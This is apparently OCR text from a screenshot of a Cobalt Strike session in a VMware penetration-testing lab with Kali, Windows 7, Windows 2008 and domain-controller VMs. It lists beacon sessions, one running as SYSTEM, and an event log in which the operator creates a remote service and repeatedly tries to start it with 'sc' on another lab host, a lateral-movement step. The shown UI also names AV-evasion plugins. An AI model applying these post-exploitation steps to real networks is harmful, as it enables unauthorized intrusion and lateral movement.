 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win7 办公电脑 win2008 FTP 服务器 win2012 域控制器
1 2 3 4 2 19:31
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.32 192.168.70.32 CobaltStrike SYSTEM * WIN2008-X64 Bid: 745272406 NT: 6.1 6666.exe 2616 x64 18s 1 minute
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 32ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike win7 WIN7-X64 Bid: 1086552352 NT: 6.1 6666.exe 2008 x64 1ms Interactive
Event Log X Beacon 192.168.70.34@984 X Beacon 192.168.70.34@2008 X
[10/17 19:27:33] [+] host called home, sent: 96 bytes
[10/17 19:27:33] [+] received output:
[SC] CreateService 成功
[10/17 19:28:02] beacon> shell sc \\192.168.70.32 start test2
[10/17 19:28:02] [*] Tasked beacon to run: sc \\192.168.70.32 start test2
[10/17 19:28:02] [+] host called home, sent: 62 bytes
[10/17 19:28:32] [+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
[10/17 19:28:54] beacon> shell sc \\192.168.70.32 start test2
[10/17 19:28:54] [*] Tasked beacon to run: sc \\192.168.70.32 start test2
[10/17 19:28:54] [+] host called home, sent: 62 bytes
[10/17 19:29:24] [+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
[10/17 19:31:03] beacon> shell sc \\192.168.70.32 start test2
[10/17 19:31:04] [*] Tasked beacon to run: sc \\192.168.70.32 start test2
[10/17 19:31:04] [+] host called home, sent: 62 bytes
[WIN7-X64] - x64 | user * | 984 - x64 | Note: Bid: 589683994 NT: 6.1 last:32ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。